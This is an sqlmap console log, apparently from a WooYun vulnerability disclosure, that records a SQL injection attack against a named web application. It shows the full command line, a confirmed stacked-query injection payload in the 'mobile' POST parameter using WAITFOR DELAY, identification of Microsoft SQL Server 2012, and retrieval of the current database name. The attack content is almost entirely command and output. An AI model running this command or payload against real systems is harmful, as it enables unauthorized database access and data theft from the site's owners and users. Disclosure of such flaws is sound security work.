 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p mobile --no-cast --dbms
mssql  --technique S  --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:41:10
[21:41:10] [INFO] parsing HTTP request from '../sql.txt'
[21:41:11] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mobile (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: mobile=QJ';WAITFOR DELAY '0:0:5'--&sendtype=smsinput&sessionId=&ver
ify=g00dPa$$w0rD
---
[21:41:14] [INFO] testing Microsoft SQL Server
[21:41:14] [INFO] confirming Microsoft SQL Server
[21:41:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[21:41:14] [INFO] fetching current database
[21:41:14] [INFO] resumed: Canv
current database:    'Canv'
[21:41:14] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.2office.cn'
www.wooyun.org